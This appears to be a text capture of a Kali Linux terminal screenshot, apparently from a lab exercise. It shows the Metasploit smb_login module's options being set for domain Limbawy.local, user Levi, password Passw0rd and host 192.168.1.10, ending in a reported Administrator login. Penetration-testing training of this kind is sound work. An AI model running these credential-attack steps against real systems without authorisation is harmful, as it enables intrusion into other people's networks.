 kali@kali: ~
03:43 PM
68%
kali@kali: ~
File Actions Edit View Help
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/smb/smb_login) > set SMBDomain Limbawy.local
SMBDomain => Limbawy.local
msf6 auxiliary(scanner/smb/smb_login) > set SMBUSER Levi
SMBUSER => Levi
msf6 auxiliary(scanner/smb/smb_login) > set SMBPASS Passw0rd
SMBPASS => Passw0rd
msf6 auxiliary(scanner/smb/smb_login) > setg RHOSTS 192.168.1.10
RHOSTS => 192.168.1.10
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.1.10:445 - 192.168.1.10:445 - Starting SMB login bruteforce
[+] 192.168.1.10:445 - 192.168.1.10:445 - Success: 'Limbawy.local\Levi:Passw0rd' Administrator
[*] 192.168.1.10:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >